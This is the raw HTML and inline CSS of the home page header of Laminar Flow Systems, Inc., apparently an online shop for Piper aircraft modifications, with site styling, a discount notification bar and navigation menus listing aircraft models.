<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#888888}h1,h2,h3,h4,h5,h6{color:#232323}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#1f75be!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f75be}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f75be}.footer-widget h4{color:#1f75be}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f75be}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f75be}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#1f75be}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.96)}#main-header .nav li ul{background-color:#ffffff}.nav li ul{border-color:#ef3f49}.et_secondary_nav_enabled #page-container #top-header{background-color:#ffffff!important}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:#757575}#et-secondary-nav li ul a{color:rgba(0,0,0,0.6)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#282828}.et_search_form_container input::-moz-placeholder{color:#282828}.et_search_form_container input::-webkit-input-placeholder{color:#282828}.et_search_form_container input:-ms-input-placeholder{color:#282828}#main-header .nav li ul a{color:rgba(0,0,0,0.6)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ef3f49}#main-footer{background-color:#f9f9f9}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:rgba(0,0,0,0.5)}.footer-widget{color:rgba(0,0,0,0.5)}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#111111}.footer-widget li:before{border-color:#1f75be}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.5em}#footer-widgets .footer-widget li:before{top:7.5px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#848484}#et-footer-nav .bottom-nav li.current-menu-item a{color:#848484}#footer-bottom{background-color:rgba(0,0,0,0.03)}#footer-info,#footer-info a{color:rgba(0,0,0,0.49)}#footer-bottom .et-social-icon a{color:#7f7f7f}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:17px;background-color:#000000;border-width:1px!important;border-radius:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{font-size:27.2px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#ffffff!important;border-radius:1px}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:32px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:32px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:63px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:63px;margin:-63px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:63px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:63px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:23px 0 23px 0!important}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:78.02px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:75.11px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ffffff!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#ffffff}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#282828!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#282828!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#282828!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#282828!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ef3f49!important}.et-fixed-header#top-header a{color:#757575}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:767px){.et_pb_section{padding:42px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.ags-divi-extras-module .et_pb_extra_module .posts-list article .post-thumbnail img,.ags-divi-extras-module .et_extra_other_module .posts-list article .post-thumbnail img{display:block;width:100%;height:100%;object-fit:cover}#main-content .container{padding-top:20px!important}#ecommerce-custom-header{background:#f9f9f9;padding:20px 0;margin-top:120px}.et_pb_section_0{padding-top:0px;padding-bottom:0px;padding-left:0px;margin-top:40px!important}#ecommerce-custom-header{padding-top:20px!important}@media screen and (max-width:980px){.et_header_style_split #logo{max-height:45px!important}}@media screen and (max-width:767px){body.et_fixed_nav.et_secondary_nav_two_panels #main-header,body.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_two_panels #main-header{top:25px!important}}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgb(255,255,255)}@media screen and (max-width:767px){#logo{display:inline-block;float:none;max-height:54%;margin-bottom:-35px;vertical-align:middle;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:translate3d(0,0,0)}}@media screen and (max-width:767px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:13px;display:none}}.berocket_aapf_selected_area_block{display:none}.woocommerce-products-header img.term-img{margin-bottom:15px;display:none}.et_pb_contact_field_checkbox,.et_pb_contact_field_radio{display:inline-block;width:50%}@media screen and (min-width:981px){body.et_transparent_nav #main-content>.container{padding-top:40px!important}}#ecommerce-custom-header{background:#f9f9f9;padding:20px 0;margin-top:110px!important}@media only screen and (min-width:981px){.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:68px 0 0 0}}@media only screen and (min-width:981px){.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:24px 0 0 0}}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#1f75be}@media only screen and (min-width:981px){.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#1f75be!important}}.et_pb_media_alignment_center .et_pb_slide_image{top:30%;bottom:auto}.et_pb_slides .et_pb_slider_container_inner{display:table-cell;width:100%;vertical-align:initial}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:#ed1b24!important;top:10px!important;left:0!important;font-size:14px!important;letter-spacing:1px;text-transform:uppercase;font-size:14px!important;line-height:100%!important;padding:10px 12px!important;border-radius:0!important;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg)}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{right:auto!important;left:10px!important;margin:0!important}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce span.onsale,.woocommerce-page span.onsale{position:absolute;z-index:2;top:10px!important;left:10px!important;min-width:0!important;min-height:0!important;margin:0!important;padding:6px 18px!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;color:#fff;background:#ef8f61!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important;font-size:20px;font-weight:500!important;line-height:inherit!important}.bottom-blurbs .et_pb_column:hover{border-color:#2277be!important}.bottom-blurbs .et_pb_column:hover .et-pb-icon{color:#2177bd!important}.et_header_style_split .et-fixed-header #et-top-navigation{padding:47px 0 0 0!important}#wpdevart_countdown_1 .time_left_extended{font-size:44px!important;color:#333!important;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;margin:38px 0px 0px 0px!important}#wpdevart_countdown_1 .time_text{font-size:16px;color:#333!important;font-family:Poppins!important;padding:0px 0px 0px 0px;margin:0px 0px 24px 0px}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{writing-mode:inherit!important}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{-webkit-transform:none!important}@media only screen and (min-width:1500px){.et-db #et-boc .et-l .et_pb_section{padding:66px!important}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4%!important}}@media screen and (max-width:980px){.et_header_style_split #logo{min-height:95px!important}}.et_header_style_split #et-top-navigation .mobile_menu_bar,.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px;margin-top:-20px!important}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-modern-css' href='https://laminarflowsystems.com/wp-content/plugins/strong-testimonials/templates/modern/content.css?ver=3.2.21' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-1785 wp-theme-Divi wp-child-theme-diviecommerce theme-Divi woocommerce-no-js wc-ags-hide-sale-flash et_button_no_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns_1_4_1_2_1_4 et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db woocommerce woocommerce-page">
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #888888;
            background: -moz-linear-gradient(top, #888888 0%, #000000 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#888888), color-stop(100%,#000000));
            background: -webkit-linear-gradient(top, #888888 0%,#000000 100%);
            background: -o-linear-gradient(top, #888888 0%,#000000 100%);
            background: -ms-linear-gradient(top, #888888 0%,#000000 100%);
            background: linear-gradient(to bottom, #888888 0%, #000000 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#000000',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            background-repeat: no-repeat;
            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://laminarflowsystems.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://laminarflowsystems.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        Buy 3+ Items &amp; Get 10% Off Your Purchase!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"> <span>Call us: </span> (386) 253-8833</span>
				
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Laminar-Flow-Systems-135705983145872/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>				</div>

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Laminar-Flow-Systems-135705983145872/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
							</div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://laminarflowsystems.com/my-account/">My account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://laminarflowsystems.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://laminarflowsystems.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul><a href="https://laminarflowsystems.com/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://laminarflowsystems.com/">
						<picture><source   type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/logo-bg.jpg.webp"><img src="[data-uri]" width="208" height="124" alt="Laminar Flow Systems, Inc." id="logo" data-height-percentage="97" data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/logo-bg.jpg" decoding="async" class="lazyload" data-eio-rwidth="208" data-eio-rheight="124" /></picture><noscript><img src="https://laminarflowsystems.com/wp-content/uploads/2019/06/logo-bg.jpg" width="208" height="124" alt="Laminar Flow Systems, Inc." id="logo" data-height-percentage="97" data-eio="l" /></noscript>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="63">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1785 current_page_item menu-item-2899"><a href="https://laminarflowsystems.com/" aria-current="page">Home</a></li>
<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://laminarflowsystems.com/product-category/all_products/">Shop</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2862"><a href="#">Mods By Plane</a>
<ul class="sub-menu">
	<li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="https://laminarflowsystems.com/product-category/arrow/">Arrow</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3126"><a href="https://laminarflowsystems.com/product-category/taper_wing_arrow/">Arrow (Taper Wing)</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3120"><a href="https://laminarflowsystems.com/product-category/cherokee/">Cherokee</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3121"><a href="https://laminarflowsystems.com/product-category/cherokee_six/">Cherokee 6</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3127"><a href="https://laminarflowsystems.com/product-category/taper_wing_cherokee/">Cherokee (Taper)</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3122"><a href="https://laminarflowsystems.com/product-category/lance_saratoga_sp/">Lance</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a href="https://laminarflowsystems.com/product-category/saratoga/">Saratoga</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3124"><a href="https://laminarflowsystems.com/product-category/saratoga-sp/">Saratoga SP</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3125"><a href="https://laminarflowsystems.com/product-category/seneca/">Seneca</a></li>
</ul>
</li>
<li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2968"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://laminarflowsystems.com/about/">About Us</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://laminarflowsystems.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://laminarflowsystems.com/partners-resources/">Partners &#038; Resources</a></li>
	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://laminarflowsystems.com/return-policies-shipping-rates/">Return Policy</a></li>
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3080"><a rel="privacy-policy" href="https://laminarflowsystems.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4255"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://laminarflowsystems.com/video-showcase/">Video Showcase</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://laminarflowsystems.com/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3556"><a href="#">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://laminarflowsystems.com/contact/">Contact</a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://laminarflowsystems.com/request-a-quote/">Request a Quote</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
